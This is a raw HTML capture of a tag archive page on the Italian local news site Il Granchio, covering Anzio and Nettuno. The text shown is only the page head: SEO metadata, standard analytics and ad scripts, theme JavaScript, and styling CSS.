

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/via-achille-grandi/
body_size: 20194
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/via-achille-grandi/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/via-achille-grandi/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/via-achille-grandi/#webpage","url":"https://ilgranchio.it/tag-notizie/via-achille-grandi/","name":"Via Achille grandi Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Via Achille grandi Feed del tag" href="https://ilgranchio.it/tag-notizie/via-achille-grandi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/16543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a217b47cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
